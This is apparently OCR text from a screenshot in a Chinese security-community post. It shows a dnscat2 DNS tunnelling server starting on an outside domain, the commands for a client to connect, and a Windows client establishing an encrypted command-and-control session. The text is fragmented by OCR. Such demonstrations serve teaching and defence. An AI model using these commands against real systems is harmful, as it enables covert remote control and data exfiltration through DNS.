 Security policy changed: Client can decide on security level
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = vps.c0okb.top]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=cookie vps.c0okb.top
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=cookie
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2> New window created: 1
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret
ssh://root@106.15.250.162:22
Cygwin
dnscat2-v0...
Singular
(Emacs)
dnscat2
Singular
(rxvt)
Start X -
Server (ne...
cygwin2.51...
2020/06/01 11:12 <DIR> Videos
0 个文件 0 字节
13 个目录 6,824,710,144 可用字节
C:\Users\cookie>cd Desktop
C:\Users\cookie\Desktop>cd dnscat2
C:\Users\cookie\Desktop\dnscat2>dnscat2-v0.07-client-win32.exe --dns dom
c0okb.top --secret cookie
Creating DNS driver:
domain = vps.c .top
host = 0.0.0.0
port = 53
type = TXT,CNAME,MX
server = 218.85.157.99
** Peer verified with pre-shared secret!
Session established!
先知社区